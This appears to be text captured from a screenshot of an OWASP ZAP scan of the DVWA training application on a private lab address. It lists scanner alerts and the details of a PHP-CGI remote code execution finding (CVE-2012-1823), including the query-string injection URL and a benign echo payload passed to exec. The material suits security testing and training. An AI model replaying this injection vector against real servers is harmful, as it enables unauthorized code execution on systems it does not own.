 1 2 3 4 2 EN 11:03
Untitled Session - 20250716-093842 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Sites
http://192.168.149.128
GET:dvwa
dvwa
GET:/
GET:dvwa
dvwa
GET:/
GET:css
css
GET:images
images
GET:login.php
POST:login.php()(Login,password,username)
POST:login.php(-d allow_url_include=1 -d auto_prepend_f...)(<?php e
GET:login.php(-s)
GET:phpinfo.php
GET:robots.txt
GET:sitemap.xml
History Search Alerts Output Spider Active Scan
Alerts (15)
Remote Code Execution - CVE-2012-1823
Source Code Disclosure - CVE-2012-1823
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (
Directory Browsing (3)
Hidden File Found
Missing Anti-clickjacking Header (2)
Cookie No HttpOnly Flag (2)
Cookie without SameSite Attribute (2)
Server Leaks Information via "X-Powered-By" H
Server Leaks Version Information via "Server" H
X-Content-Type-Options Header Missing (5)
Authentication Request Identified
Session Management Response Identified (2)
User Agent Fuzzer (50)
Remote Code Execution - CVE-2012-1823
URL: http://192.168.149.128/dvwa/login.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo v74weljx49cgih9ywlff',$colm);echo join("
",$colm);die();?>
Evidence: v74weljx49cgih9ywlff
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Input Vector:
Description:
Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code execution. In this case, an operating system
command was caused to be executed on the web server, and the results were returned to the web browser.
Other Info:
Alerts 2 5 5 3 Main Proxy: 127.0.0.1:8080 Current Status 0 0 0 0 0 0 0 0 0 0